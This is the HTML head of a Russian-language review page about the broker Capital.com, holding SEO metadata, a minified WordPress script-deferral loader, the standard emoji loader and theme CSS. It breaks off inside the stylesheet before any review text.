

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/obzor-kriptovaljutnogo-brokera-capital-com/
body_size: 38332
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Capital.com ‒ обзор, стоит ли доверять биржевому посреднику?</title>
	<meta name="description" content="Настоящая находка данного биржевого посредника, обзор криптовалютного брокера Capital com. Экспертное мнение, детальный разбор торговых условий, варианты способов вывода" />
	<link rel="canonical" href="https://trust-viper.com/review/obzor-kriptovaljutnogo-brokera-capital-com/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capital.com ‒ обзор, стоит ли доверять биржевому посреднику?" />
	<meta property="og:description" content="Настоящая находка данного биржевого посредника, обзор криптовалютного брокера Capital com. Экспертное мнение, детальный разбор торговых условий, варианты способов вывода" />
	<meta property="og:url" content="https://trust-viper.com/review/obzor-kriptovaljutnogo-brokera-capital-com/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-20T12:27:03+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/07/Capital-com.jpg" />
	<meta property="og:image:width" content="440" />
	<meta property="og:image:height" content="240" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 